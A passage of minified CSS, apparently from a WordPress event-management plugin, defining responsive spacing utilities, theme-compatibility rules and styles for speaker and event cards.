:.5rem!important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem!important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem!important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem!important}.etn-p-sm-3{padding:1rem!important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem!important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem!important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem!important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem!important}.etn-p-sm-4{padding:1.5rem!important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem!important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem!important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem!important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem!important}.etn-p-sm-5{padding:3rem!important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem!important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem!important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem!important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem!important}.etn-m-sm-n1{margin:-.25rem!important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-.25rem!important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-.25rem!important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-.25rem!important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-.25rem!important}.etn-m-sm-n2{margin:-.5rem!important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-.5rem!important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-.5rem!important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-.5rem!important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-.5rem!important}.etn-m-sm-n3{margin:-1rem!important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem!important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem!important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem!important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem!important}.etn-m-sm-n4{margin:-1.5rem!important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem!important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem!important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem!important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem!important}.etn-m-sm-n5{margin:-3rem!important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem!important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem!important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem!important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem!important}.etn-m-sm-auto{margin:auto!important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto!important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto!important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto!important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto!important}}@media(min-width:768px){.etn-m-md-0{margin:0!important}.etn-mt-md-0,.etn-my-md-0{margin-top:0!important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0!important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0!important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0!important}.etn-m-md-1{margin:.25rem!important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem!important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem!important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem!important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem!important}.etn-m-md-2{margin:.5rem!important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem!important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem!important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem!important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem!important}.etn-m-md-3{margin:1rem!important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem!important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem!important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem!important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem!important}.etn-m-md-4{margin:1.5rem!important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem!important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem!important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem!important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem!important}.etn-m-md-5{margin:3rem!important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem!important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem!important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem!important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem!important}.etn-p-md-0{padding:0!important}.etn-pt-md-0,.etn-py-md-0{padding-top:0!important}.etn-pr-md-0,.etn-px-md-0{padding-right:0!important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0!important}.etn-pl-md-0,.etn-px-md-0{padding-left:0!important}.etn-p-md-1{padding:.25rem!important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem!important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem!important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem!important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem!important}.etn-p-md-2{padding:.5rem!important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem!important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem!important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem!important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem!important}.etn-p-md-3{padding:1rem!important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem!important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem!important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem!important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem!important}.etn-p-md-4{padding:1.5rem!important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem!important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem!important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem!important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem!important}.etn-p-md-5{padding:3rem!important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem!important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem!important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem!important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem!important}.etn-m-md-n1{margin:-.25rem!important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-.25rem!important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-.25rem!important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-.25rem!important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-.25rem!important}.etn-m-md-n2{margin:-.5rem!important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-.5rem!important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-.5rem!important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-.5rem!important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-.5rem!important}.etn-m-md-n3{margin:-1rem!important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem!important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem!important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem!important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem!important}.etn-m-md-n4{margin:-1.5rem!important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem!important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem!important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem!important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem!important}.etn-m-md-n5{margin:-3rem!important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem!important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem!important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem!important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem!important}.etn-m-md-auto{margin:auto!important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto!important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto!important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto!important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.etn-m-lg-0{margin:0!important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0!important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0!important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0!important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0!important}.etn-m-lg-1{margin:.25rem!important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem!important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem!important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem!important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem!important}.etn-m-lg-2{margin:.5rem!important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem!important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem!important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem!important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem!important}.etn-m-lg-3{margin:1rem!important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem!important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem!important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem!important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem!important}.etn-m-lg-4{margin:1.5rem!important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem!important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem!important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem!important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem!important}.etn-m-lg-5{margin:3rem!important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem!important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem!important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem!important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem!important}.etn-p-lg-0{padding:0!important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0!important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0!important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0!important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0!important}.etn-p-lg-1{padding:.25rem!important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem!important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem!important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem!important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem!important}.etn-p-lg-2{padding:.5rem!important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem!important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem!important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem!important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem!important}.etn-p-lg-3{padding:1rem!important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem!important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem!important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem!important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem!important}.etn-p-lg-4{padding:1.5rem!important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem!important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem!important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem!important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem!important}.etn-p-lg-5{padding:3rem!important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem!important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem!important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem!important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem!important}.etn-m-lg-n1{margin:-.25rem!important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-.25rem!important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-.25rem!important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-.25rem!important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-.25rem!important}.etn-m-lg-n2{margin:-.5rem!important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-.5rem!important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-.5rem!important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-.5rem!important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-.5rem!important}.etn-m-lg-n3{margin:-1rem!important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem!important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem!important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem!important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem!important}.etn-m-lg-n4{margin:-1.5rem!important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem!important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem!important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem!important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem!important}.etn-m-lg-n5{margin:-3rem!important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem!important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem!important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem!important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem!important}.etn-m-lg-auto{margin:auto!important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto!important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto!important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto!important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.etn-m-xl-0{margin:0!important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0!important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0!important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0!important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0!important}.etn-m-xl-1{margin:.25rem!important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem!important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem!important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem!important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem!important}.etn-m-xl-2{margin:.5rem!important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem!important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem!important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem!important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem!important}.etn-m-xl-3{margin:1rem!important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem!important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem!important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem!important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem!important}.etn-m-xl-4{margin:1.5rem!important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem!important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem!important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem!important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem!important}.etn-m-xl-5{margin:3rem!important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem!important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem!important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem!important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem!important}.etn-p-xl-0{padding:0!important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0!important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0!important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0!important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0!important}.etn-p-xl-1{padding:.25rem!important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem!important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem!important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem!important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem!important}.etn-p-xl-2{padding:.5rem!important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem!important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem!important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem!important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem!important}.etn-p-xl-3{padding:1rem!important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem!important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem!important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem!important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem!important}.etn-p-xl-4{padding:1.5rem!important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem!important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem!important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem!important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem!important}.etn-p-xl-5{padding:3rem!important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem!important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem!important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem!important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem!important}.etn-m-xl-n1{margin:-.25rem!important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-.25rem!important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-.25rem!important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-.25rem!important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-.25rem!important}.etn-m-xl-n2{margin:-.5rem!important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-.5rem!important}.etn-mr-xl-n2,.etn-mx-xl-n2{margin-right:-.5rem!important}.etn-mb-xl-n2,.etn-my-xl-n2{margin-bottom:-.5rem!important}.etn-ml-xl-n2,.etn-mx-xl-n2{margin-left:-.5rem!important}.etn-m-xl-n3{margin:-1rem!important}.etn-mt-xl-n3,.etn-my-xl-n3{margin-top:-1rem!important}.etn-mr-xl-n3,.etn-mx-xl-n3{margin-right:-1rem!important}.etn-mb-xl-n3,.etn-my-xl-n3{margin-bottom:-1rem!important}.etn-ml-xl-n3,.etn-mx-xl-n3{margin-left:-1rem!important}.etn-m-xl-n4{margin:-1.5rem!important}.etn-mt-xl-n4,.etn-my-xl-n4{margin-top:-1.5rem!important}.etn-mr-xl-n4,.etn-mx-xl-n4{margin-right:-1.5rem!important}.etn-mb-xl-n4,.etn-my-xl-n4{margin-bottom:-1.5rem!important}.etn-ml-xl-n4,.etn-mx-xl-n4{margin-left:-1.5rem!important}.etn-m-xl-n5{margin:-3rem!important}.etn-mt-xl-n5,.etn-my-xl-n5{margin-top:-3rem!important}.etn-mr-xl-n5,.etn-mx-xl-n5{margin-right:-3rem!important}.etn-mb-xl-n5,.etn-my-xl-n5{margin-bottom:-3rem!important}.etn-ml-xl-n5,.etn-mx-xl-n5{margin-left:-3rem!important}.etn-m-xl-auto{margin:auto!important}.etn-mt-xl-auto,.etn-my-xl-auto{margin-top:auto!important}.etn-mr-xl-auto,.etn-mx-xl-auto{margin-right:auto!important}.etn-mb-xl-auto,.etn-my-xl-auto{margin-bottom:auto!important}.etn-ml-xl-auto,.etn-mx-xl-auto{margin-left:auto!important}}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-hello-elementor .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-hello-elementor .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-astra .etn-event-search-wrapper .etn_event_select,.theme-astra .etn-event-search-wrapper .form-control{background:transparent}.theme-astra .etn-event-single-wrap .etn-event-single-content-wrap,.theme-astra .etn-event-single-wrap .etn-tag-wrapper,.theme-astra .etn-event-single-wrap .schedule-tab-wrapper,.theme-astra .etn-sidebar .etn-variable-ticket-widget,.theme-astra .etn-sidebar .etn-widget{background:#fff}@media(min-width:992px){.theme-astra.single-etn .site-content .ast-container{display:block}.theme-astra .site-content .ast-container{flex-wrap:wrap}}.theme-astra .etn-advanced-search-form{width:100%}.theme-astra .etn-advanced-search-form .etn-loader.activate{content:url(chunks/images/loader.gif);height:50px;margin:0 auto}.theme-astra.ast-separate-container.post-type-archive-etn,.theme-astra.ast-separate-container.single-etn{background-color:transparent}.ast-two-container .etn_search_item_container{width:100%}.theme-blocksy .etn-event-single-content-wrap .etn-event-meta .etn-event-category{text-transform:capitalize}.theme-generatepress .etn-event-search-wrapper .etn_event_select,.theme-generatepress .etn-event-search-wrapper .form-control{background:transparent}.theme-generatepress .etn-event-single-content-wrap .etn-event-meta .etn-event-category a{text-transform:capitalize}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-generatepress .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.theme-storefront .etn-event-search-wrapper .etn_event_select,.theme-storefront .etn-event-search-wrapper .form-control{background:transparent;box-shadow:none;width:100%}.theme-storefront .etn-event-item .etn-event-footer{align-items:center;display:flex;justify-content:space-between;overflow:hidden}.theme-neve .etn-event-search-wrapper .etn_event_select,.theme-neve .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-kadence .etn-es-events-page-container .woocommerce-message{align-items:center;display:flex;justify-content:center;margin-bottom:15px;padding:0 20px}.theme-kadence .etn-es-events-page-container .woocommerce-message .button.wc-forward{margin-left:20px;order:2}.theme-kadence .etn-event-search-wrapper .etn_event_select,.theme-kadence .etn-event-search-wrapper .form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;box-shadow:none;width:100%}.theme-rosa-lite .etn-event-search-wrapper .input-group{height:auto}.theme-rosa-lite .input-group input.form-control{background:transparent;color:#000;padding:0 20px;position:relative}.theme-rosa-lite .etn-variable-ticket-widget .qt-add{left:auto;right:10px;top:25px}.theme-rosa2-lite .etn-event-search-wrapper .etn_event_select,.theme-rosa2-lite .input-group input.form-control{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;background:transparent;padding:0;width:100%}.theme-rosa2-lite .etn-event-search-wrapper .input-group-prepend{padding-right:15px}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-rosa2-lite .woocommerce .woocommerce-cart-form .coupon .input-text{width:100%!important}.theme-bizxpo .etn-event-search-wrapper .etn_event_select,.theme-bizxpo .etn-event-search-wrapper .form-control{flex:0 0 80%;width:100%}.theme-bizxpo .input-group-text{background-color:transparent;border-color:transparent}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon{display:flex}.theme-bizxpo .woocommerce .woocommerce-cart-form .coupon .input-text{width:50%!important}.bricks-is-frontend .etn-widget .etn-add-to-cart-block,.theme-bricks .etn-widget .etn-add-to-cart-block{text-align:center}.bricks-is-frontend .etn-variable-ticket-widget .qt-add,.theme-bricks .etn-variable-ticket-widget .qt-add{bottom:3px}.bricks-is-frontend .woocommerce-message,.theme-bricks .woocommerce-message{background-color:#f7f6f7;margin-bottom:20px;padding:1em 2em 1em 3.5em;width:auto}.bricks-is-frontend .woocommerce-message .button,.theme-bricks .woocommerce-message .button{float:right}.bricks-is-frontend .woocommerce .wc-proceed-to-checkout .button,.theme-bricks .woocommerce .wc-proceed-to-checkout .button{line-height:1.3}.wp-block-navigation-item .wp-block-navigation-item__content{cursor:pointer!important}.wp-block-navigation:not(.is-selected):not(.has-child-selected) .has-child:hover>.wp-block-navigation__submenu-container{opacity:1!important;padding:20px;visibility:visible!important}.etn-speaker-item{margin-bottom:30px;position:relative;text-align:center}.etn-speaker-item .etn-speaker-thumb{overflow:hidden;position:relative}.etn-speaker-item .etn-speaker-thumb:before{background-color:rgba(0,0,0,.4);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-speaker-item .etn-speaker-thumb a{display:block;line-height:0}.etn-speaker-item .etn-speaker-thumb img{height:auto;-o-object-fit:cover;object-fit:cover;width:100%}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social{bottom:0;left:0;margin:auto;opacity:0;position:absolute;right:0;transform:scale(0);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a{background-color:hsla(0,0%,100%,.3);color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#5d78ff}.etn-speaker-item .etn-speaker-content{background-image:url(chunks/images/shape.png);background-repeat:no-repeat;background-size:cover;border-bottom:7px solid #5d78ff;box-shadow:0 10px 30px rgba(0,0,0,.06);padding:30px 30px 20px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item .etn-speaker-content .etn-title{font-size:1.375rem;margin:0 0 20px}.etn-speaker-item .etn-speaker-content .etn-title a{color:#333}.etn-speaker-item .etn-speaker-content p{font-size:1rem;margin-bottom:10px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item:hover .etn-speaker-content{background-color:#8000ff;border-bottom-color:transparent}.etn-speaker-item:hover .etn-speaker-content .etn-title a,.etn-speaker-item:hover .etn-speaker-content p{color:#fff}.etn-speaker-item:hover .etn-speaker-thumb:before{opacity:1}.etn-speaker-item:hover .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-item.style-3 .etn-speaker-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-speaker-item.style-3 .etn-speaker-content{background:#fff;bottom:-13px;padding:20px 0 25px;position:absolute;right:0;width:90%;z-index:1}.etn-speaker-item.style-3 .etn-speaker-content .etn-title{margin:0 0 10px}.etn-speaker-item.style-3 .etn-speaker-content p{margin-bottom:15px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a{background-color:#5d78ff;color:#fff;display:inline-block;font-size:.875rem;height:40px;line-height:40px;margin:0 2px;width:40px}.etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover{background-color:rgba(93,120,255,.8)}.etn-speaker-item.style-3:hover .etn-speaker-thumb img{transform:scale(1.2)}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a{color:#ff007a}.etn-speaker-item.style-3:hover .etn-speaker-content p{color:#000}.etn-speaker-item.style-3:hover .etn-speaker-content .etn-speakers-social{bottom:30px;opacity:1;transform:scale(1)}.etn-speaker-style-4 .etn-speaker-card-flex{align-items:center;border:1px solid #e5e2dd;border-radius:10px;display:flex;gap:18px;padding:12px}.etn-speaker-style-4 .etn-speaker-img-circle{align-items:center;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;overflow:hidden;width:48px}.etn-speaker-style-4 .etn-speaker-img-circle img{border-radius:50%;height:48px;-o-object-fit:cover;object-fit:cover;width:48px}.etn-speaker-style-4 .etn-speaker-item .etn-speaker-content{background-image:none;border-bottom:none;box-shadow:unset;padding:0;text-align:left}.etn-speaker-style-4 .etn-speaker-item:hover .etn-speaker-content{background:none}.etn-event-item{box-shadow:0 10px 30px rgba(0,0,0,.05);margin-bottom:30px;padding:25px;transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease}.etn-event-item,.etn-event-item .etn-event-thumb{border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;position:relative}.etn-event-item .etn-event-thumb{height:auto;margin-bottom:20px;overflow:hidden;width:100%}.etn-event-item .etn-event-thumb>a{display:block;line-height:0}.etn-event-item .etn-event-thumb img{transform:scale(1);transition:all .4s ease;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;width:100%}.etn-event-item .etn-event-category{left:20px;position:absolute;top:20px;z-index:1}.etn-event-item .etn-event-category span{background-color:#5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;color:#fff;font-size:.8125rem;font-weight:600;padding:4px 